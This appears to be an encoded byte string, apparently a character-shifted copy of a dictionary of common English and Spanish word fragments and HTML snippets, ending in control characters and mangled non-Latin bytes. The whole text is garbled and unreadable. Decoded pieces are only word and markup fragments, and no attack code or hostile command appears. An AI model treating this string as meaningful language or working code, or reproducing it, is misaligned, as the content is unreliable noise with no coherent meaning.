#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#jm%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbmpb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\